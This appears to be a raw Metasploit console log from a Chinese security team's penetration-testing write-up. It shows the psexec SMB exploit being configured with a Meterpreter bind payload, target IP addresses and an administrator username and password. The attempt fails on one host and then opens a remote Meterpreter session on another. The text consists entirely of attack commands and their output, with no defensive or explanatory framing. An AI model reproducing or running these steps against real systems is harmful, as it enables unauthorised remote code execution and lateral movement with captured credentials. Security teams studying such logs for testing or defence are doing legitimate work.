 msf6 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.3.32
RHOSTS => 192.168.3.32
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass admin!@#45
smbpass => admin!@#45
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.3.32:445 - Connecting to the server...
[-] 192.168.3.32:445 - Exploit failed [unreachable]: Rex::ConnectionError A socket error occurred.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.3.21
RHOSTS => 192.168.3.21
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.3.21:445 - Connecting to the server...
[*] 192.168.3.21:445 - Authenticating to 192.168.3.21:445 as user 'administrator'...
[*] 192.168.3.21:445 - Selecting PowerShell target
[*] 192.168.3.21:445 - Executing the payload...
[+] 192.168.3.21:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.3.21:4444
[*] Sending stage (175174 bytes) to 192.168.3.21
[*] Meterpreter session 2 opened (172.16.200.143:55889 -> 192.168.3.21:4444) at 2021-09-11 12:58:17 +0000
Tide安全团队
meterpreter >